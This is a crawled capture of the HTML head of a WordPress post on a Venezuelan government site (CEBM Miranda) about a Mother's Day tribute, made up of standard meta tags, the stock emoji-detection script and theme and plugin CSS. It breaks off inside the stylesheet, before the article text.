

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cebm.gob.ve/2019/05/10/la-cebm-le-rinde-un-emotivo-homenaje-a-las-madres-en-su-dia/
body_size: 338260
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>La CEBM le rinde un emotivo homenaje a Las Madres en su Día &#8211; CEBM_MIRANDA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="CEBM_MIRANDA &raquo; Feed" href="http://www.cebm.gob.ve/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEBM_MIRANDA &raquo; Feed de los comentarios" href="http://www.cebm.gob.ve/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cebm.gob.ve\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.cebm.gob.ve/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://www.cebm.gob.ve/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://www.cebm.gob.ve/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://www.cebm.gob.ve/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='http://www.cebm.gob.ve/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.cebm.gob.ve/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='http://www.cebm.gob.ve/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://www.cebm.gob.ve/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='sow-video-default-c08170c47cfb-css' href='http://www.cebm.gob.ve/wp-content/uploads/siteorigin-widgets/sow-video-default-c08170c47cfb.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='http://www.cebm.gob.ve/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='sow-image-default-113ccd71f3e6-css' href='http://www.cebm.gob.ve/wp-content/uploads/siteorigin-widgets/sow-image-default-113ccd71f3e6.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.cebm.gob.ve/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#ff0000;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1500px;}.wp-block-group__inner-container{max-width:1500px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='http://www.cebm.gob.ve/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='http://www.cebm.gob.ve/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' media='all' />
<style id='popup-maker-site-inline-css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 4033: Hello Box */
.pum-theme-4033, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-4033 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 50px; border: 14px none #ffffff; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4033 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 32px } 
.pum-theme-4033 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4033 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 4062: Barra flotante - Azul claro */
.pum-theme-4062, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
